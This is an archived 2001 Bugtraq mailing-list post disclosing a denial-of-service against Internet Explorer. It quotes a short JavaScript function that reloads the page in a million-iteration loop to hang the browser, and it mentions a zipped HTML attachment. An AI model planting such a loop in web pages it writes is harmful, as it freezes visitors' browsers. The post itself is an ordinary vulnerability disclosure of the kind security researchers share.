 SecurityFocus Bugtraq: MSIE DoS Using javascript

MSIE DoS Using javascript

Source: http://www.derkeiler.com/Mailing−Lists/securityfocus/bugtraq/2001−12/0225.html

From: Tom Micklovitch (h_bugtraq@yahoo.com)
Date: 12/20/01

Date: Thu, 20 Dec 2001 02:14:32 -0800 (PST)
From: Tom Micklovitch <h_bugtraq@yahoo.com>
To: bugtraq@securityfocus.com

sorry 'bout the >'s − message got returned 1st time.

> ATTACHMENT part 2 message/rfc822
> Just playing around with pasting from clipboard
> and eternal loops, found an interesting DoS
> Attack attached (zipped) html file explains
> all.
>
> here's the code snippet:
>
> function paster(){
> for(count=0;count<1000000;count++) {
> self.location = self.location;
> }
> }
> ATTACHMENT part 2.2
application/x−zip−compressed name=crash.zip

=====
Be Afraid. Be VERY Afraid.

Do You Yahoo!?
Check out Yahoo! Shopping and Yahoo! Auctions for all of your unique holiday gifts! Buy at http://shopping.yahoo.com or bid at http://auctions.yahoo.com

• Previous message: Mandrake Linux Security Team: "MDKSA−2001:094 − libgtop update"
• Messages sorted by: [ date ] [ thread ] [ subject ] [ author ] [ attachment ]

MSIE DoS Using javascript

1